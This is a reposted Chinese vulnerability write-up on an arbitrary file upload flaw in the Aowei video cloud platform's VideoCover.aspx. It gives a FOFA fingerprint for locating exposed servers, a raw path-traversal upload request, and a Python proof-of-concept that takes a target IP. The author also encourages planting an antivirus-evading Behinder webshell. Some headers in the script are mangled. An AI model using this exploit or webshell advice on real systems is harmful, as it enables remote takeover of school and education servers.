
奥威亚视屏云平台VideoCover任意文件上传
发布时间:2023年12月17日
声明
本文仅用于技术交流,请勿用于非法用途
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。
一、产品介绍
采用混合云架构,构建支撑新型教研、教学活动的互动云。它能有效确保互动便捷性、流畅性与安全性。根据教研、教学的需求,它支持互动点数的灵活扩展,实现大规模同步互动的负载均衡,保障区域大规模互动的并发应用。专为教学定制的互动云系统,更适用于专递课堂、联盟学校及网络教研等大规模互动教学需求。
二、漏洞描述
奥威亚视屏云平台接口VideoCover.aspx存在任意文件上传,通过此漏洞攻击者可上传webshell木马,远程控制服务器。
fofa语法
body="/CSS/NewtonTheme/assets/app.css"
三、漏洞复现
poc?
POST /Tools/Video/VideoCover.aspx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1015 7) AppleWebKit/537.36(KHTML, like Gecko) Chrome/107.0.0.0 Safari 537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avifimage/webp,image/apng,*/*;q=0.8,application/signed-exchangev=b3;q=0.9
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insectre-Requests: 1
Accept-Language: zh-CN,zh;g=0.9
Content-Length: 263
Content-Type: multipart/form-data; boundary=68c4ca658cd4332dc386f53710e63a10
--68c4ca658cd4332dc386f53710e63a10
Content-Disposition: form-data; name="file"; filename="/../../../AVA.ResourcesPlatform.WebUI/test1.asp"
Content-Type: image/jpeg

123
--68c4ca658cd4332dc386f53710e63a10--发现是可以写入123的,尝试写入木马 (记得免杀)
321上车!!!

?冰蝎+免杀马

打完收工
四、poc.py
import requests
def verify(ip):
url = f'{ip}/Tools/Video/VideoCover.aspx'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0',
'Accept-Encoding': 'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avifimage/webp,image/apng,*/*;q=0.8,application/signed-exchangev=b3;q=0.9',
'Connection': 'close',
'Pragma': 'no - cache',
'Cache - Control': 'no - cache',
'Upgrade - Insectre - Requests': '1',
'Accept - Language': 'zh - CN, zh;g = 0.9',
'Content - Length': '242',
'Content - Type': 'multipart / form - data;boundary = 68c4ca658cd4332dc386f53710e63a10',
}
payload = '''
--68c4ca658cd4332dc386f53710e63a10--
Content-Disposition: form-data; name="file"; filename="/../../../AVA.ResourcesPlatform.WebUI/check.asp"
Content-Type: image/jpeg
This website has a vulnerability!!!
--68c4ca658cd4332dc386f53710e63a10--
'''
response = requests.post(url, headers=headers, data=payload)
# 验证成功输出相关信息
if response.status_code == 200 and response.text =='Success':
print(f"{ip}存在奥威亚视频云平台VideoCover任意文件上传漏洞!!!")
if __name__ == '__main__':
self = input('请输入目标主机IP地址:')
verify(self)?五、修复意见
尽快升级系统
设置访问控制
必要情况可以下线
文章来源:https://blog.csdn.net/qq_56698744/article/details/134998173
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章